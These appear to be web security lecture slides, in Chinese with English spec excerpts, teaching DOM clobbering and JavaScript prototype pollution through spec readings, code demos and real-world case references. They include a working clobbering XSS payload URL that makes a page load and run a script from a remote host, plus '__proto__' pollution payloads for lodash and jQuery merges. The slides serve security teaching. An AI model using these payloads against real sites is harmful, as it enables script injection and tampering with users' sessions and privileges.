<script>
   // fetching userInput ...
   let sanitized = DOMPurify.sanitize(userInput); // santized!
   document.getElementById("note").innerHTML = sanitized;
   if(window.TEST) {
       let script = document.createElement('script');
       script.src = testLocation;
       document.body.appendChild(script);
</script>
```

```
<div id="note">Loading ... </div>
<script>
   // fetching userInput ...
   let sanitized = DOMPurify.sanitize(userInput); // santized!
   document.getElementById("note").innerHTML = sanitized;
   if(window.TEST) {
       let script = document.createElement('script');
       script.src = testLocation;
       document.body.appendChild(script);
</script>
```

```
<div id="note">Loading ... </div>
<script>
    // fetching userInput ...
   let sanitized = DOMPurify.sanitize(userInput); // santized!
   document.getElementById("note").innerHTML = sanitized;
   if(window.TEST) {
       let script = document.createElement('script');
       script.src = testLocation;
       document.body.appendChild(script);
</script>
              http://splitline.tw/dom.html?xss=<a id=TEST><a id=testLocation
                                            href =//splitline.tw/jquery.js>
```

Advanced: Two Level / Part 1

- 又双來讀一次 spec: <u>The form element</u>

form[index]

Returns the indexth element in the form (excluding image buttons for historical reasons).

form[name]

Returns the form control (or, if there are several, a RadioNodeList of the form controls) in the form with the given ID or name (excluding image buttons for historical reasons); or, if there are none, returns the img element with the given ID.

Once an element has been referenced using a particular name, that name will continue being available as a way to reference that element in this method, even if the element's actual <u>ID</u> or <u>name</u> changes, for as long as the element remains in the tree.

If there are multiple matching items, then a RadioNodeList object containing all those elements is returned.

Advanced: Two Level / Part 1

沒有 <a> 可用 QQ

- 又双來讀一次 spec: <u>The form element</u>
- 可用 form.elementId, form.elementName 拿到 form control

Advanced: Two Level / Part 2

- 又双叒來讀一次 spec: <u>Named access on the Window object</u>

To determine the value of a named property name in a Window object window, the user agent must return the value obtained using the following steps:

1. Let objects be the list of named objects of window with the name name.

Note

There will be at least one such object, by definition.

- 2. If objects contains a <u>browsing context</u>, then return the <u>WindowProxy</u> object of the <u>nested browsing context</u> of the first <u>browsing context container</u> in <u>tree order</u> whose nested browsing context is in objects.
- 3. Otherwise, if objects has only one element, return that element.
- 4. Otherwise return an HTMLCollection rooted at window's associated Document, whose filter matches only named objects of window with the name name. (By definition, these will all be elements.)

Advanced: Two Level / Part 2

- 又双叒來讀一次 spec: <u>Named access on the Window object</u>
- 如果一個值代表很多個 element → 回傳 HTMLCollection
- 可以用 name 對 HTMLCollection 取值

```
<a id="meow">A</a>
<a id="meow">B</a>
<a id="meow">B</a>
<script>
    console.log(meow); // HTMLCollection(2) [...]
</script>
```

Advanced: Two Level / Part 2

- 又双叒來讀一次 spec: <u>Named access on the Window object</u>
- 如果一個值代表很多個 element → 回傳 HTMLCollection
- 可以用 name 對 HTMLCollection 取值

```
<a id="meow">A</a>
<a id="meow" name="nyan">B</a>
<script>
    console.log(meow.meow);  // <a id="meow">A</a>
    console.log(meow.nyan);  // <a id="meow" name="nyan">B</a>
</script>
```

Advanced: Three Level

- Two level: Part 1 + Part 2 → Three level!

```
<form id="test">
                                          ⚠ Firefox 沒照 spec 實作
<form id="test" name="nyan">
   <input name="meow">
</form>
<script>
                      // HTMLCollection(2) [...]
   console.log(test);
   console.log(test.nyan);  // <form id="test" name="nyan">
   console.log(test.nyan.meow); // <input name="meow">
</script>
```

Advanced: ∞ Level

- 又双叒叕來讀一次 spec: <u>Named access on the Window object</u>
- iframe element 會產生一個子 Windows → 無限嵌套
- 可透過 srcdoc 操控 iframe 內容

The document-tree child browsing context name property set of a Window object window is the return value of running these steps:

- 1. If window's browsing context is null, then return the empty list.
- 2. Let *childBrowsingContexts* be all <u>document-tree child browsing contexts</u> of *window*'s <u>browsing context</u> whose <u>browsing context name</u> is not the empty string, in order, and including only the first <u>document-tree child browsing context</u> with a given name if multiple <u>document-tree child browsing contexts</u> have the same one.
- 3. Remove each <u>browsing context</u> from <u>childBrowsingContexts</u> whose <u>active document</u>'s <u>origin</u> is not <u>same origin</u> with <u>window</u>'s <u>relevant settings object</u>'s <u>origin</u> and whose <u>browsing context name</u> does not match the name of its <u>container</u>'s <u>name</u> content attribute value.
- 4. Return the browsing context names of childBrowsingContexts, in the same order.

Advanced: ∞ Level

- 缺點:iframe 載入需要時間差

Advanced: ∞ Level

- 缺點:iframe 載入需要時間差
- 可能解法:使用 remote css 延時(可能受 CSP 限制)

More about DOM clobbering

- 現實案例: XSS in GMail's AMP4Email via DOM Clobbering
- References:
 - DOM Clobbering strikes back
 - <u>HTML Spec</u>

JavaScript Prototype Pollution

JavaScript OOP 101

```
function Cat() {
                                               綁在 object 上
      this.sound = 'meow!';
  3. this.meow = function() {
  4. alert(this.sound);
                      1. function Cat() {
                        this.sound = 'meow!';
                         Cat.prototype.meow = function () {
                      5. alert(this.sound);
綁在 class 上
```

JavaScript OOP 101

```
1. function Cat() {
2.    this.sound = 'meow!';
3. }
4. Cat.prototype.meow = function () {
5.    alert(this.sound);
6. }
7. let kitten = new Cat();
```

- Class.prototype其 instance 都會有 prototype裡面的屬性和方法。
- instance.__proto__指向所屬 class 的 prototype。

kitten.__proto__ === Cat.prototype

```
1. function Animal() {
  this.cute = true;
4. function Cat() {
5. this.sound = 'meow!';
   Cat.prototype = new Animal(); -
   let kitten = new Cat();
   kitten.sound; // "meow!"
   kitten.cute; // true
```

- Class.prototype其 instance 都會有 prototype 裡面 的屬性和方法。
- 繼承

讓子 class 的 prototype 指向想繼承 的父 class instance。

標準做法應該是:
object.create(Animal.prototype)

```
1. function Animal() {
2. this.cute = true;
4. function Cat() {
5. this.sound = 'meow!';
    Cat.prototype = new Animal();
   let kitten = new Cat();
    kitten.sound; // "meow!"
10. kitten.cute; // true
```

```
Cat {
  sound: "meow!",
   proto
    Animal {
      cute: true,
        proto
        Object {
          toString, valueOf, ...
           proto : null
```

```
1. function Animal() {
this.cute = true;
4. function Cat() {
5. this.sound = 'meow!';
   Cat.prototype = new Animal();
   let kitten = new Cat();
   kitten.sound; // "meow!"
   kitten.cute; // true
```

```
>> kitten

← ▶ { sound: "meow!" }
```

```
1. function Animal() {
2. this.cute = true;
4. function Cat() {
5. this.sound = 'meow!';
   Cat.prototype = new Animal();
   let kitten = new Cat();
   kitten.sound; // "meow!"
   kitten.cute; // true
```

```
>> kitten

← ▶ { sound: "meow!" }

>> kitten.__proto__

← ▶ { cute: true }
```

```
1. function Animal() {
2. this.cute = true;
4. function Cat() {
5. this.sound = 'meow!';
   Cat.prototype = new Animal();
8. let kitten = new Cat();
   kitten.sound; // "meow!"
   kitten.cute; // true
```

```
>> kitten

← ▶ { sound: "meow!" }

>> kitten.__proto__

← ▶ { cute: true }

>> kitten.__proto__.__proto__

← ▶ Object { ... }
```

```
1. function Animal() {
2. this.cute = true;
4. function Cat() {
5. this.sound = 'meow!';
7. Cat.prototype = new Animal();
8. let kitten = new Cat();
    kitten.sound; // "meow!"
10. kitten.cute; // true
```

```
1. function Animal() {
2. this.cute = true;
4. function Cat() {
5. this.sound = 'meow!';
7. Cat.prototype = new Animal();
8. let kitten = new Cat();
    kitten.sound; // "meow!"
10. kitten.cute; // true
```

```
修改它會怎樣呢?
>> kitten
← ▶ { sound: "meow!" }
>> kitten. proto
← ▶ { cute: true }
>> kitten.__proto__._proto__
← ▶ Object { ... }
>> kitten.__proto__._proto__._proto__
← ▶ null
```

```
>> let user = { admin: false }
```

```
>> let user = { admin: false }
>> user.__proto__.admin = true
>> user.admin
```

```
>> let user = { admin: false }
>> user.__proto__.admin = true

>> user.admin

← ▶ false

user.__proto__.admin

→ false

user.__proto__.admin

→ true
```

```
>> let user = { admin: false }
>> user.__proto__.admin = true
>> user.admin
← ▶ false
>> let anotherUser = { }
>> anotherUser.admin
← ▶ true
                    user.admin
                                       → undefined
                    user.__proto__.admin → true
```

Prototype Pollution: 出現場景

```
- 能任意操作 object 的 key: value → prototype pollution
- Set
   - Prototype Pollution in lodash (_.setWith, _.set)
   - e.g. .set(' proto .x', 'polluted')
<u>- Merge / Extend</u>
   - CVE-2019-11358 (jQuery $.extend)
   - e.g. .merge({},JSON.parse('{"__proto__":{"x":"polluted"}}'))
```

Fronted Scenario

<u>BlackFan/client-side-prototype-pollution: Prototype</u> <u>Pollution and useful Script Gadgets</u>

Realworld Cases

- HackerOne XSS (Bug Bounty)
 #986386 Reflected XSS on www.hackerone.com via Wistia
 embed code
- and... a lot of XSS
 https://blog.s1r1us.ninja/research/PP
- Kibana RCE (CVE-2019-7609)
 Prototype Pollution in Kibana

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